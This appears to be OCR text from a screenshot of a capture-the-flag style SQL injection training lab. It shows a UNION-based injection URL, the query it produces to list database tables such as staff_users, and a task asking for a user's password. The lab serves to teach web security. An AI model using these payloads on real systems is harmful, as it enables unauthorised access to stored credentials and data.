 SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(table_name) FRC
2
Article ID: 1
article,staff_users
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(table_name)
FROM information_schema.tables
WHERE table_schema = 'sqli_one'
Answer
What is the user martin's password?
password
Check Password